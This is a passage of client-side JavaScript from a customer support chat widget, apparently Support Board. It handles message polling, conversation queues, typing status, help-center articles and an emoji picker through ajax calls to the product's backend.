                    conversation_id: this.conversation.id,
                    datetime: this.datetime_last_message_conversation
                }, (response) => {
                    let count = response.length;
                    this.is_busy_update = false;
                    if (this.conversation) {
                        if (Array.isArray(response) && count > 0 && (!last_message || last_message.id != response[count - 1]['id'] || last_message.message != response[count - 1]['message'] || last_message.payload != response[count - 1]['payload'] || last_message.attachments != response[count - 1]['attachments'])) {
                            let code = '';
                            let messages = [];
                            let id_check = [];
                            let dialogflow_activation = false;

                            // Generate and add the new messages
                            for (var i = 0; i < count; i++) {
                                if (!id_check.includes(response[i]['id'])) {
                                    let message = new SBMessage(response[i]);
                                    let payload = message.payload();

                                    this.datetime_last_message_conversation = message.get('creation_time');

                                    // Payload
                                    if (typeof payload !== 'boolean' && 'event' in payload) {
                                        let event = payload['event'];
                                        if ((event == 'delete-message' && this.conversation.getMessage(message.id) !== false) || (!admin && message.message == '' && !message.attachments.length)) {
                                            this.deleteMessage(message.id);
                                        }
                                        if (event == 'woocommerce-update-cart' && !admin) {
                                            SBApps.woocommerce.updateCart(payload['action'], payload['id']);
                                        }
                                        if (!SBApps.dialogflow.active() && (event == 'conversation-status-update-3' || event == 'conversation-status-update-4' || event == 'activate-bot')) {
                                            SBApps.dialogflow.active('activate');
                                            dialogflow_activation = true;
                                        }
                                    }

                                    // Message
                                    if (this.conversation.getMessage(response[i]['id']) == false) {
                                        this.conversation.addMessages(message);
                                        code += message.getCode();
                                    } else {
                                        this.conversation.updateMessage(message.id, message);
                                        chat.find(`[data-id="${message.id}"]`).replaceWith(message.getCode());
                                        is_update = true;
                                    }
                                    messages.push(message);
                                    id_check.push(message.id);
                                }
                            }
                            chat.append(code);

                            // Update status code
                            let last_message = this.conversation.getLastMessage();
                            let user_type = last_message.get('user_type');
                            let is_agent = SBF.isAgent(user_type);
                            if (!admin && is_agent && user_type != 'bot') {
                                if (this.chat_open) {
                                    if (last_message.message.indexOf('sb-rich-success') == -1) this.setConversationStatus(0);
                                    if (CHAT_SETTINGS['follow']['active']) clearTimeout(timeout);
                                }
                                if (!dialogflow_activation) SBApps.dialogflow.active(false);
                            }

                            // Queue
                            if (storage('queue') == this.conversation.id && is_agent && user_type != 'bot') {
                                this.queue('clear');
                            }

                            // Miscellaneous
                            chat.find('[data-id="sending"]').remove();
                            this.headerAgent();
                            if (!this.dashboard && !is_update) {
                                this.scrollBottom();
                                setTimeout(() => { this.scrollBottom() }, 300);
                            }
                            this.typing(-1, 'stop');
                            this.busy(false);
                            if (this.audio && (count != 1 || !(SBF.null(messages[0].message) && SBF.null(messages[0].attachments))) && ((!admin && this.chat_open && (is_agent || user_type == 'bot') && ['aa', 'ia'].includes(CHAT_SETTINGS['chat-sound'])) || (admin && !SBF.isAgent(user_type) && ['a', 'i', 'ic'].includes(SB_ADMIN_SETTINGS['sounds'])))) {
                                this.audio.play();
                            }
                            SBF.event('SBNewMessagesReceived', messages);
                            if (tickets) SBTickets.onNewMessageReceived(messages[0]);
                        }
                    }
                });
                this.is_busy_update = true;
                setTimeout(() => { this.is_busy_update = false }, 5000);
            }
        },

        // Update the user conversations list with the latest conversations and messages
        updateConversations: function () {
            if (activeUser()) {
                SBF.ajax({
                    function: 'get-new-user-conversations',
                    datetime: this.datetime_last_message
                }, (response) => {
                    if (response.length) {
                        let count = response.length;
                        this.datetime_last_message = response[0]['creation_time'];
                        for (var i = 0; i < count; i++) {
                            let conversation_id = response[i]['conversation_id'];
                            let message = new SBMessage(response[i]);
                            let status_code = response[i]['conversation_status_code'];
                            let conversation = new SBConversation([message], { id: conversation_id, conversation_status_code: status_code, department: response[i]['department'], title: response[i]['title'] });
                            let is_new = activeUser().addConversation(conversation);

                            // Red notifications
                            if (response[i]['user_id'] != activeUser().id && (this.conversation.id != conversation_id || !this.chat_open)) {
                                this.updateNotifications('add', conversation_id);
                                if (CHAT_SETTINGS['auto-open']) {
                                    this.start();
                                }
                            }

                            // Payload
                            let payload = message.payload();
                            if (typeof payload !== 'boolean' && 'event' in payload) {
                                let event = payload['event'];
                                if (event == 'open-chat') {
                                    if (this.conversation.id != conversation_id || this.dashboard) {
                                        this.openConversation(conversation_id);
                                    }
                                    setTimeout(() => { this.open() }, 500);
                                }
                                if (message.message == '' && !message.attachments.length) {
                                    continue;
                                }
                            }

                            if (!this.tab_active) {

                                // Desktop notifications
                                if (this.desktop_notifications) {
                                    SBChat.desktopNotification(message.get('full_name'), message.message, message.get('profile_image'));
                                }

                                // Flash notificaitons
                                if (this.flash_notifications) {
                                    this.flashNotification();
                                }

                                // Sound notifications
                                if (this.audio && ['a', 'aa', 'i'].includes(CHAT_SETTINGS['chat-sound']) && (!this.chat_open || !this.tab_active || this.dashboard) && !(SBF.null(message.message) && SBF.null(message.attachments))) {
                                    this.audio.play();
                                }
                            }
                            if (is_new) {
                                SBF.event('SBNewConversationReceived', conversation);
                                if (tickets) SBTickets.onNewConversationReceived(conversation);
                            }
                        }
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                    }
                });
            }
        },

        // Generate the conversation code and display it
        populate: function () {
            if (this.conversation) {
                let code = '';
                let notify = chat.find(' > .sb-notify-message');
                for (var i = 0; i < this.conversation.messages.length; i++) {
                    code += this.conversation.messages[i].getCode();
                }
                chat.html((notify.length ? notify[0].outerHTML : '') + code);
                if (!this.dashboard) {
                    this.scrollBottom();
                }
            } else if (activeUser() && !activeUser().isConversationsEmpty()) {
                this.showDashboard();
            }
        },

        // Populate the dashboard with all conversations
        populateConversations: function (onSuccess = false) {
            if (activeUser()) {
                activeUser().getConversations((response) => {
                    let count = response.length;
                    if (count) {
                        let now = Date.now();
                        this.datetime_last_message = response[0]['messages'][0].get('creation_time');
                        for (var i = 0; i < count; i++) {
                            if (response[i].get('conversation_status_code') == 1 && (!this.conversation || this.conversation.id != response[i].id)) {
                                this.updateNotifications('add', response[i].id);
                            }
                            if ((now - SBF.UTC(response[i]['messages'][0].get('creation_time'))) < 6000) this.open();
                        }
                        main.removeClass('sb-no-conversations');
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                    }
                    if ((!this.initialized || force_action == 'open-conversation') && count == 1 && !this.isInitDashboard() && !storage('open-conversation')) {
                        this.openConversation(activeUser().conversations[0].id);
                        if (force_action == 'open-conversation') force_action = '';
                    }
                    if (onSuccess !== false) {
                        onSuccess(response);
                    }
                    this.finalizeInit();
                });
            }
        },

        // Create a new conversation and optionally send the first message
        newConversation: function (status_code, user_id = -1, message = '', attachments = [], department = null, agent_id = null, onSuccess = false) {
            if (activeUser()) {
                SBF.ajax({
                    function: 'new-conversation',
                    status_code: status_code,
                    title: tickets ? main.find('.sb-ticket-title input').val() : null,
                    department: SBF.null(department) ? this.default_department : department,
                    agent_id: SBF.null(agent_id) ? this.default_agent : agent_id
                }, (response) => {
                    if (SBF.errorValidation(response, 'user-not-found')) {
                        this.addUserAndLogin(() => {
                            this.newConversation(status_code, user_id, message, attachments, department, agent_id, onSuccess);
                        });
                        return;
                    }
                    let conversation = new SBConversation([], response['details']);
                    this.setConversation(conversation);
                    if (message || attachments.length) {
                        this.sendMessage(user_id, message, attachments, false, (tickets ? { 'skip-dialogflow': true } : false));
                    }
                    if (user_id != bot_id) {
                        this.queue(conversation.id);
                    }
                    if (onSuccess) onSuccess(conversation);
                    SBF.event('SBNewConversationCreated', conversation);
                });
            } else {
                SBF.error('activeUser() not setted', 'SBChat.newConversation');
            }
        },

        // Set an existing conversation as active conversation
        setConversation: function (conversation) {
            if (conversation instanceof SBConversation) {
                this.conversation = conversation;
                this.datetime_last_message_conversation = this.conversation.getLastMessage() == false ? '2000-01-01 00:00:00' : this.conversation.getLastMessage().get('creation_time');
                if (conversation.id != this.conversation.id) {
                    this.queue(conversation.id);
                }
                storage('open-conversation', conversation.id);
                SBF.event('SBActiveConversationChanged', conversation);
            } else {
                SBF.error('Value not of type SBConversation', 'SBChat.setConversation');
            }
        },

        // Manage all the queue functionalities
        queue: function (conversation_id) {
            if (conversation_id == 'clear') {
                main.removeClass('sb-notify-active sb-queue-active');
                chat.find(' > .sb-notify-message').remove();
                clearInterval(this.queue_interval);
                this.queue_interval = false;
                storage('queue', '');
                return;
            }
            if (!admin && CHAT_SETTINGS['queue']) {
                SBF.ajax({
                    function: 'queue',
                    conversation_id: conversation_id,
                    department: this.conversation.get('department')
                }, (response) => {
                    chat.find(' > .sb-notify-message').remove();
                    if (response == 0) {
                        let last_message = this.conversation.getLastUserMessage().message;
                        if (CHAT_SETTINGS['push-notifications']) {
                            SBPusher.pushNotification(last_message);
                        }
                        this.sendMessage(bot_id, sb_(CHAT_SETTINGS['queue-message-success'] == '' ? 'It\'s your turn! An agent will reply to you shortly.' : CHAT_SETTINGS['queue-message-success']), [], false, { preview: last_message });
                        this.queue('clear');
                    } else {
                        let time = (CHAT_SETTINGS['queue-response-time'] == '' ? 5 : parseInt(CHAT_SETTINGS['queue-response-time'])) * response;
                        let text = sb_(CHAT_SETTINGS['queue-message'] == '' ? 'Please wait for an agent. You are number {position} in the queue. Your waiting time is approximately {minutes} minutes.' : CHAT_SETTINGS['queue-message']).replace('{position}', '<b>' + response + '</b>').replace('{minutes}', '<b>' + time + '</b>');
                        chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message">${text}</div></div></div>`);
                        if (this.queue_interval === false) {
                            this.queue_interval = setInterval(() => { this.queue(conversation_id) }, 10100);
                            main.addClass('sb-notify-active sb-queue-active');
                            storage('queue', conversation_id);
                        }
                    }
                    SBF.event('SBQueueUpdate', response);
                });
            }
        },

        // Get the departments details and generate the department code
        getDepartmentCode(department_id, onSuccess) {
            if (this.departments) {
                if (department_id == 'all') {
                    let code = '';
                    for (var key in this.departments) {
                        this.getDepartmentCode(this.departments[key]['id'], (response) => { code += response; });
                    };
                    onSuccess(code);
                } else {
                    onSuccess(`<div data-color="${this.departments[department_id]['color']}">${this.departments[department_id]['image'] == '' ? `<span></span>` : `<img src="${this.departments[department_id]['image']}" />`}<div>${this.departments[department_id]['name']}<div></div>`);
                }
            } else {
                SBF.ajax({
                    function: 'get-departments'
                }, (response) => {
                    if (response) {
                        this.departments = response;
                        this.getDepartmentCode(department_id, onSuccess);
                    }
                });
            }
        },

        // Start and stop the real time check of new messages
        startRealTime: function () {
            if (SBPusher.active) return;
            this.stopRealTime();
            this.real_time = setInterval(() => {
                this.update();
                this.typing(admin ? (activeUser() ? activeUser().id : -1) : this.agent_id, 'check');
            }, 1000);
        },

        stopRealTime: function () {
            clearInterval(this.real_time);
        },

        // Check if the agent is online and set the online status of the active user
        updateUsersActivity: function () {
            if (activeUser()) {
                SBF.updateUsersActivity(activeUser().id, this.agent_id, (response) => {
                    if (!this.typing_settings['typing']) {
                        if (response == 'online' || this.agent_id == bot_id) {
                            $(chat_status).addClass('sb-status-online').html(sb_('Online'));
                            this.agent_online = this.agent_id != bot_id;
                        } else {
                            $(chat_status).removeClass('sb-status-online').html(sb_('Away'));
                            this.agent_online = false;
                        }
                    }
                });
            }
        },

        // Show the loading icon and put the chat in busy mode
        busy: function (value) {
            chat_editor.find('.sb-loader').sbActivate(value);
            this.is_busy = value;
            SBF.event('SBBusy', value);
        },

        // Display the top header of the agent and hide the initial one
        headerAgent: function () {
            if (!admin && !tickets && !this.dashboard && this.conversation != false && (this.agent_id == -1 || (this.conversation.getLastMessage() != false && SBF.isAgent(this.conversation.getLastMessage().get('user_type')) && this.conversation.getLastMessage().get('user_id') != this.agent_id))) {
                let agent = this.lastAgent();
                if (agent) {
                    this.agent_id = agent['user_id'];
                    this.headerReset();
                    chat_header.addClass('sb-header-agent').attr('data-agent-id', this.agent_id).html(`<div class="sb-dashboard-btn sb-icon-arrow-left"></div><div class="sb-profile"><img src="${agent['profile_image']}" /><div><span class="sb-name">${agent['full_name']}</span><span class="sb-status">${sb_('Away')}</span></div><i class="sb-icon sb-icon-close sb-responsive-close-btn"></i></div>`);
                    chat_status = chat_header.find('.sb-status');
                    this.updateUsersActivity();
                    if (SBF.storageTime('header-animation', 1)) {
                        chat_header.addClass('sb-header-animation');
                        setTimeout(() => { chat_header.removeClass('sb-header-animation') }, 8000);
                        SBF.storageTime('header-animation');
                    }
                }
            }
        },

        headerReset: function () {
            if (this.start_header == false) {
                this.start_header = [chat_header.html(), chat_header.attr('class')];
            }
            chat_header.removeClass('sb-header-main sb-header-brand sb-header-agent sb-header-minimal');
            this.main_header = false;
        },

        // Return the last agent of the active conversation
        lastAgent: function (bot = true) {
            let agent = false;
            if (this.conversation) {
                let message = this.conversation.getLastUserMessage(false, bot ? 'all' : true);
                if (message) {
                    agent = { user_id: message.get('user_id'), full_name: message.get('full_name'), profile_image: message.get('profile_image') };
                }
            }
            return agent;
        },

        // Scroll the chat to the bottom
        scrollBottom: function (top = false) {
            setTimeout(() => {
                chat_scroll_area.scrollTop(top ? 0 : chat_scroll_area[0].scrollHeight);
                this.scrollHeader();
            }, 20);
        },

        // Dashboard header animation
        scrollHeader: function () {
            if (this.main_header && this.dashboard) {
                let scroll = chat_scroll_area.scrollTop();
                if (scroll > -1 && scroll < 1000) {
                    chat_header.find('.sb-content').css({ 'opacity': (1 - (scroll / 500)), 'top': (scroll / 10 * -1) + 'px' });
                };
            }
        },

        // Display the dashboard area 
        showDashboard: function () {
            if (!admin && !tickets) {
                main.addClass('sb-dashboard-active');
                chat_header.removeClass('sb-header-agent');
                this.hidePanel()
                if (this.start_header) chat_header.html(this.start_header[0]).addClass(this.start_header[1]);
                chat_scroll_area.find(' > div').sbActivate(false);
                main.find('.sb-dashboard').sbActivate();
                this.populateConversations();
                this.conversation = false;
                this.agent_id = -1;
                this.stopRealTime();
                this.dashboard = true;
                this.main_header = true;
                this.scrollBottom(true);
                SBF.event('SBDashboard');
            }
        },

        // Hide the dashboard area
        hideDashboard: function () {
            if (!admin && !tickets) {
                chat.sbActivate();
                main.removeClass('sb-dashboard-active').find('.sb-dashboard').sbActivate(false);
                this.dashboard = false;
                this.headerAgent();
                this.scrollHeader(0);
                if (this.chat_open) {
                    this.startRealTime();
                }
                SBF.event('SBDashboardClosed');
            }
        },

        // Show a chat panel
        showPanel: function (name, title) {
            if (tickets) return SBTickets.showPanel(name, title);
            let panel = chat_scroll_area.find(' > .sb-panel-' + name);
            if (panel.length) {
                chat_scroll_area.find(' > div').sbActivate(false);
                panel.sbActivate();
                if (this.start_header == false) {
                    this.start_header = [chat_header.html(), chat_header.attr('class')];
                }
                chat_header.attr('class', 'sb-header sb-header-panel').html(`${sb_(title)}<div class="sb-dashboard-btn sb-icon-close"></div>`);
                main.addClass('sb-panel-active');
                this.dashboard = true;
            }
            SBF.event('SBPanelActive', name);
        },

        hidePanel: function () {
            main.removeClass('sb-panel-active');
            chat_header.removeClass('sb-header-panel');
        },

        // Clear the conversation area and the active conversation
        clear: function () {
            this.conversation = false;
            chat.html('');
        },

        // Update the red notification counter of the chat
        updateNotifications: function (action = 'add', conversation_id) {
            if (action == 'add' && !this.notifications.includes(conversation_id)) {
                this.notifications.push(conversation_id);
            }
            if (action == 'remove') {
                for (var i = 0; i < this.notifications.length; i++) {
                    if (this.notifications[i] == conversation_id) {
                        this.notifications.splice(i, 1);
                        if (this.conversation.get('conversation_status_code') != 0 && ['1', '2', 1, 2].includes(this.conversation.get('conversation_status_code'))) {
                            this.setConversationStatus(0);
                        }
                        break;
                    }
                }
            }
            let count = this.notifications.length;
            main.find('.sb-chat-btn span').attr('data-count', count).html(count > -1 ? count : 0);
            SBF.event('SBNotificationsUpdate', { action: action, conversation_id: conversation_id });
        },

        // Set the active conversation status
        setConversationStatus: function (status_code) {
            if (this.conversation) {
                SBF.ajax({
                    function: 'update-conversation-status',
                    conversation_id: this.conversation.id,
                    status_code: status_code
                }, () => {
                    this.conversation.set('conversation_status_code', status_code);
                    SBF.event('SBActiveConversationStatusUpdated', { conversation_id: this.conversation.id, status_code: status_code });
                });
                return true;
            }
            return false;
        },

        // Typing status
        typing: function (user_id = -1, action = 'check') {
            if (this.conversation) {
                let valid = this.agent_online || (admin && this.user_online);
                if (action == 'check' && !SBPusher.active && user_id != -1 && user_id != bot_id && valid) {
                    SBF.ajax({
                        function: 'is-typing',
                        user_id: user_id,
                        conversation_id: this.conversation.id
                    }, (response) => {
                        if (response && !this.typing_settings['typing']) {
                            this.typing(-1, 'start');
                        } else if (!response && this.typing_settings['typing']) {
                            this.typing(-1, 'stop');
                        }
                    });
                } else if (action == 'set' && valid) {
                    if (SBPusher.active) {
                        SBF.debounce(() => {
                            SBPusher.trigger('client-typing', { user_id: admin ? SB_ACTIVE_AGENT['id'] : activeUser().id, conversation_id: this.conversation.id });
                        }, '#2');
                    } else {
                        if (!this.typing_settings['sent']) {
                            this.typing_settings['sent'] = true;
                            SBF.ajax({
                                function: 'set-typing',
                                user_id: user_id,
                                conversation_id: this.conversation.id
                            });
                            this.typing(user_id, 'set');
                        } else {
                            clearTimeout(this.typing_settings['timeout']);
                            this.typing_settings['timeout'] = setTimeout(() => {
                                SBF.ajax({
                                    function: 'set-typing',
                                    user_id: user_id,
                                    conversation_id: -1
                                }, () => {
                                    this.typing_settings['sent'] = false;
                                });
                            }, 2000);
                        }
                    }
                } else if (action == 'start' || action == 'stop') {
                    let start = action == 'start';
                    if (!admin && chat_status) {
                        if (start) {
                            $(chat_status).addClass('sb-status-typing').html(sb_('Typing'));
                        } else {
                            let online = this.agent_online || this.agent_id == bot_id;
                            $(chat_status).removeClass('sb-status-typing').html(sb_(online ? 'Online' : 'Away'));
                            if (online) $(chat_status).addClass('sb-status-online');
                        }
                    }
                    this.typing_settings['typing'] = start;
                    SBF.event('SBTyping', start);
                }
            }
        },

        // Articles
        showArticles: function (id = -1) {
            let panel = tickets ? main.find('.sb-panel-main .sb-panel') : chat_scroll_area.find(' > .sb-panel-articles');
            let code = '';
            panel.html('').sbLoading(true);
            this.showPanel('articles', CHAT_SETTINGS['articles-title'] ? CHAT_SETTINGS['articles-title'] : 'Help Center');
            this.getArticles(id, (articles) => {
                if (id == -1) {
                    let ids = [];
                    for (var y = 0; y < this.articles_categories.length; y++) {
                        let category = this.articles_categories[y];
                        if (category != '') {
                            code += `<div data-id="${category['id']}" class="sb-title">${sb_(category['title'])}</div>`;
                        }
                        for (var i = 0; i < articles.length; i++) {
                            if (!ids.includes(articles[i]['id']) && (category == '' || SBF.null(articles[i]['categories']) || articles[i]['categories'].includes(category['id']))) {
                                code += `<div data-id="${articles[i]['id']}"><div>${articles[i]['title']}</div><span>${articles[i]['content']}</span></div>`;
                                ids.push(articles[i]['id']);
                                ids.push(articles[i]['id']);
                            }
                        }
                    }
                    panel.html(`<div class="sb-articles">${code}</div>`);
                } else if (articles) {
                    panel.html(this.getArticleCode(articles));
                }
                panel.sbLoading(false);
                SBF.event('SBArticles', { id: id, articles: articles });
            });
        },

        getArticles: function (id = -1, onSuccess = false, category = true) {
            if (this.articles === false || id != -1) {
                SBF.ajax({
                    function: 'get-articles',
                    categories: category,
                    articles_language: typeof SB_LANG != ND ? SB_LANG[0] : false,
                    id: id
                }, (response) => {
                    if (id == -1) {
                        this.articles = response[0];
                        this.articles_categories = response[1].length ? response[1] : [''];
                    }
                    onSuccess(id == -1 ? response[0] : response);
                });
            } else {
                if (onSuccess) {
                    if (category && category !== true && category != 'true') {
                        let articles = [];
                        for (var i = 0; i < this.articles.length; i++) {
                            if ('categories' in this.articles[i] && this.articles[i].categories.includes(category)) articles.push(this.articles[i]);
                        }
                        onSuccess(articles);
                    } else onSuccess(this.articles);
                } else {
                    return this.articles;
                }
            }
        },

        searchArticles: function (search, button, target) {
            if (search) {
                $(button).sbLoading(true);
                SBF.ajax({
                    function: 'search-articles',
                    articles_language: typeof SB_LANG != ND ? SB_LANG[0] : false,
                    search: search
                }, (articles) => {
                    let code = '';
                    let count = articles.length;
                    if (count == 0) {
                        code += `<p class="sb-no-results">${sb_('No articles found.')}</p>`;
                    } else {
                        for (var i = 0; i < articles.length; i++) {
                            code += `<div data-id="${articles[i]['id']}"><div>${articles[i]['title']}</div><span>${articles[i]['content']}</span></div>`;
                        }
                    }
                    $(target).html(code);
                    $(button).sbLoading(false);
                });
            }
        },

        setArticleRating: function (article_id, rating, onSuccess = false) {
            SBF.ajax({
                function: 'article-ratings',
                article_id: article_id,
                rating: rating
            }, (response) => {
                if (onSuccess) onSuccess(response);
            });
        },

        articleRatingOnClick: function (button) {
            let article = $(button).closest('.sb-article');
            if (!article[0].hasAttribute('data-user-rating')) {
                $(button).parent().sbLoading();
                let rating = $(button).attr('data-rating') == 'positive' ? 1 : -1;
                let article_id = $(button).closest('.sb-article').attr('data-id');
                SBChat.setArticleRating(article_id, rating, () => {
                    SBF.storage('article-rating-' + article_id, rating);
                    article.attr('data-user-rating', rating);
                    $(button).parent().sbLoading(false);
                });
            }
        },

        initArticlesPage: function () {
            let code_articles = '';
            let code_categories = '';
            let cache;
            let panel_main;
            articles_page = $('body').find('#sb-articles');
            if (!articles_page.length) articles_page = $('body');
            articles_page.sbLoading(true);
            this.getArticles(-1, () => {
                for (var i = 0; i < this.articles.length; i++) {
                    code_articles += `<div data-id="${this.articles[i].id}"><div>${this.articles[i]['title']}</div><span>${this.articles[i].content}</span></div>`;
                }
                for (var i = 0; i < this.articles_categories.length; i++) {
                    if (this.articles_categories[i]) {
                        code_categories += `<div data-id="${this.articles_categories[i].id}">${sb_(this.articles_categories[i].title)}</div>`;
                    }
                }
                articles_page.html(`<div class="sb-articles-page${CHAT_SETTINGS.rtl ? ' sb-rtl' : ''}"><div class="sb-panel-main sb-articles">${code_articles}</div><div class="sb-panel-side"><div class="sb-title">${CHAT_SETTINGS['articles-title'] ? CHAT_SETTINGS['articles-title'] : 'Help Center'}</div><div class="sb-input sb-input-btn"><input placeholder="${sb_('Search for articles...')}" autocomplete="off"><div class="sb-submit-articles sb-icon-arrow-right"></div></div><div class="sb-title">${sb_('Categories')}</div><div class="sb-article-categories"><div data-id="true">${sb_('All articles')}</div>${code_categories}</div></div></div>`);
                articles_page.sbLoading(false);
                panel_main = articles_page.find('.sb-panel-main');
            });

            articles_page.on('click', '.sb-articles > [data-id]', function () {
                cache = panel_main.html();
                panel_main.sbLoading(true);
                SBChat.getArticles($(this).attr('data-id'), (article) => {
                    panel_main.removeClass('sb-articles').html(SBChat.getArticleCode(article));
                    panel_main.sbLoading(false);
                });
            });

            articles_page.on('click', '.sb-article [data-rating]', function () {
                SBChat.articleRatingOnClick(this);
            });

            articles_page.on('click', '.sb-article .sb-title .sb-close', function () {
                articles_page.find('.sb-panel-main').addClass('sb-articles').html(cache);
            });

            articles_page.on('click', '.sb-submit-articles', function () {
                let search = $(this).parent().find('input').val();
                if (search) {
                    cache = panel_main.html();
                    panel_main.html('');
                    SBChat.searchArticles(search, this, panel_main);
                } else {
                    panel_main.html(cache);
                }
                panel_main.addClass('sb-articles');
            });

            articles_page.on('click', '.sb-article-categories > [data-id]', function () {
                if (loading(panel_main)) return;
                let code = '';
                cache = panel_main.html();
                $(this).siblings().sbActivate(false);
                $(this).sbActivate(true);
                SBChat.getArticles(-1, (articles) => {
                    for (var i = 0; i < articles.length; i++) {
                        code += `<div data-id="${articles[i].id}"><div>${articles[i]['title']}</div><span>${articles[i].content}</span></div>`;
                    }
                    panel_main.addClass('sb-articles').html(code ? code : `<p class="sb-no-results">${sb_('No articles found.')}</p>`);
                    panel_main.sbLoading(false);
                }, $(this).attr('data-id'));
            });
        },

        getArticleCode: function (article) {
            let user_rating = SBF.storage('article-rating-' + article['id']);
            return `<div data-id="${article.id}"${user_rating ? ` data-user-rating="${user_rating}"` : ''} class="sb-article"><div class="sb-title">${article.title}<div class="sb-close sb-icon-close"></div></div><div class="sb-content">${article.content.replace(/(?:\r\n|\r|\n)/g, '<br>')}</div>${SBF.null(article.link) ? '' : `<a href="${article.link}" target="_blank" class="sb-btn-text"><i class="sb-icon-plane"></i>${sb_('Read more')}</a>`}<div class="sb-rating"><span>${sb_('Rate and review')}</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>${sb_('Helpful')}</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>${sb_('Not helpful')}</span></i></div></div></div>`;
        },

        // Emoji
        categoryEmoji: function (category) {
            let list = this.emoji_options['list'];
            if (category == 'all') {
                this.emoji_options['list_now'] = list;
            } else {
                this.emoji_options['list_now'] = [];
                for (var i = 0; i < list.length; i++) {
                    if (list[i]['category'].startsWith(category)) {
                        this.emoji_options['list_now'].push(list[i]);
                    }
                }
            }
            this.emoji_options['range'] = 0;
            this.populateEmoji(0);
            this.populateEmojiBar();
        },

        mouseWheelEmoji: function (e) {
            let range = this.emoji_options['range'];
            if (sbDelta(e) > 0 || (mobile && typeof e.originalEvent.changedTouches !== ND && this.emoji_options['touch'] < e.originalEvent.changedTouches[0].clientY)) {
                range -= (range < 1 ? 0 : 1);
            } else {
                range += (range > this.emoji_options['range_limit'] ? 0 : 1);
            }
            chat_emoji.find('.sb-emoji-bar > div').sbActivate(false).eq(range).sbActivate();
            this.emoji_options['range'] = range;
            this.populateEmoji(range);
            e.preventDefault();
        },

        insertEmoji: function (emoji) {
            if (emoji.indexOf('.svg') > 0) {
                emoji = $.parseHTML(emoji)[0]['alt'];
            }
            this.insertText(emoji);
            chat_emoji.sbTogglePopup();
        },

        showEmoji: function (button) {
            if (chat_emoji.sbTogglePopup(button)) {
                if (!admin) {
                    chat_emoji.css({ left: chat_editor.offset().left + (tickets ? 68 : 20), top: chat_editor.offset().top - window.scrollY - (tickets ? chat_editor.height() - 330 : 304) });
                }
                if (chat_emoji.find('.sb-emoji-list > ul').html() == '') {
                    jQuery.ajax({
                        method: 'POST',
                        url: SB_AJAX_URL,
                        data: {
                            function: 'emoji'
                        }
                    }).done((response) => {
                        this.emoji_options['list'] = JSON.parse(response);
                        this.emoji_options['list_now'] = this.emoji_options['list'];
                        this.populateEmoji(0);
                        this.populateEmojiBar();
                    });
                }
                SBF.deselectAll();
            }
        },

        populateEmoji: function (range) {
            let code = '';
            let per_page = mobile ? 42 : 48;
            let limit = range * per_page + per_page;
            let list_now = this.emoji_options['list_now'];
            if (limit > list_now.length) limit = list_now.length;
            this.emoji_options['range_limit'] = list_now.length / per_page - 1;
            this.emoji_options['range'] = range;
            for (var i = (range * per_page); i < limit; i++) {
                code += `<li>${list_now[i]['char']}</li>`;
            }
            chat_emoji.find('.sb-emoji-list').html(`<ul>${code}</ul>`);
        },

        populateEmojiBar: function () {
            let code = '<div class="sb-active"></div>';
            let per_page = mobile ? 42 : 49;
            for (var i = 0; i < this.emoji_options['list_now'].length / per_page - 1; i++) {
                code += '<div></div>';
            }
            this.emoji_options['range'] = 0;
            chat_emoji.find('.sb-emoji-bar').html(code);
        },

        clickEmojiBar: function (item) {
            let range = $(item).index();
            this.populateEmoji(range);
            this.emoji_options['range'] = range;
            chat_emoji.find('.sb-emoji-bar > div').sbActivate(false).eq(range).sbActivate();
        },

        searchEmoji: function (search) {
            SBF.search(search, () => {
                if (search.length > 1) {
                    let list = this.emoji_options['list'];
                    let list_now = [];
                    for (var i = 0; i < list.length; i++) {
                        if (list[i]['category'].toLowerCase().includes(search) || list[i]['name'].toLowerCase().includes(search)) {
                            list_now.push(list[i]);
                        }
                    }
                    this.emoji_options['list_now'] = list_now;
                } else {
                    this.emoji_options['list_now'] = this.emoji_options['list'];
                }
                this.emoji_options['range'] = 0;
                this.populateEmoji(0);
                this.populateEmojiBar();
            });
        },

        // Editor methods
        textareaChange: function (textarea) {
            let value = $(textarea).val();

            // Saved replies
            if (admin) {
                SBAdmin.conversations.savedReplies(textarea, value);
            }

            // Typing
            if (value != '') {
                this.typing((admin && !SBPusher.active ? SB_ACTIVE_AGENT['id'] : activeUser().id), 'set');
                this.activateBar();
            } else {
                this.activateBar(false);
            }
        },

        insertText: function (text) {
            let textarea = $(chat_textarea.get(0));
            let index = 0;
            if (this.dashboard) return false;
            if ('selectionStart' in textarea.get(0)) {
                index = textarea.get(0).selectionStart;
            } else if ('selection' in document) {
                textarea.focus();
                let selection = document.selection.createRange();
                var selection_length = document.selection.createRange().text.length;
                selection.moveStart('character', -textarea.value.length);
                index = selection.text.length - selection_length;
            }
            textarea.val(textarea.val().substr(0, index) + text + textarea.val().substr(index));
            textarea.focus();
            textarea.manualExpandTextarea();
            this.activateBar();
        },

        enabledAutoExpand: function () {
            if (chat_textarea.length) chat_textarea.autoExpandTextarea();
        },

        // Privacy message
        privacy: function () {
            SBF.ajax({
                function: 'get-block-setting',
                value: 'privacy'
            }, (response) => {
                chat_scroll_area.append(`<div class="sb-privacy sb-init-form" data-decline="${response['decline']}"><div class="sb-title">${response['title']}</div><div class="sb-text">${response['message']}</div>` + (response['link'] != '' ? `<a target="_blank" href="${response['link']}">${response['link-name']}</a>` : '') + `<div class="sb-buttons"><a class="sb-btn sb-approve">${response['btn-approve']}</a><a class="sb-btn sb-decline">${response['btn-decline']}</a></div></div>`);
                this.finalizeInit();
                SBF.event('SBPrivacy');
            });
            if (!this.dashboard) {
                this.showDashboard();
            }
            this.dashboard = true;
            main.addClass('sb-init-form-active');
        },

        // Popup message 
        popup: function (close = false, content = false) {
            if (close) {
                let popup = main.find('.sb-popup-message');
                let id = popup.attr('data-id');
                storage('popup' + (SBF.null(id) ? '' : id), true);
                popup.remove();
                return;
            }
            setTimeout(() => {
                if (!this.chat_open) {
                    if (content == false) content = CHAT_SETTINGS['popup'];
                    main.find('.sb-popup-message').remove();
